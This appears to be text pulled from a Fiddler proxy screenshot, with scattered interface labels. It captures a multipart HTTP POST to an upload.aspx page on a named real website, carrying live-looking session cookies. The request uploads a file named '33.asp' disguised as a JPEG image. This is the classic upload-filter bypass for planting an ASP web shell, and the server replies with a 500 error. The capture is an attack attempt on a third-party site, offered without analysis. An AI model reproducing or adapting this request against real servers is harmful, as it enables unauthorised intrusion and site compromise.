 Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload.aspx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df3aec203d4
Accept-Encoding: gzip, deflate
Host: www.hzjwxx.com
Content-Length: 10983
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=uteg5155qpf1un55oykmyy2h; FromUrl=hzjwxx.com; ASPSESSIONIDQATCQRCR=NEFPKLADJEMGOKAJFOAHCBPD
-----------------------------7df3aec203d4
Content-Disposition: form-data; name="__VIEWSTATE"
-----------------------------7df3aec203d4
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWBAKR5sSWBAK8w4S2BALXrpCkAQKP9IKQD6x371xl/S9AAXLueX7FhZ9N7mIn
-----------------------------7df3aec203d4
Content-Disposition: form-data; name="Picture"; filename="33.asp"
Content-Type: image/pjpeg
JFIF C
Find... (press Ctrl+Enter to highlight all) View in No
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=gb2312
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 22 Mar 2015 03:19:00 GMT
Content-Length: 4449
<html>
<head>
<title>内存不足。</title>
<style>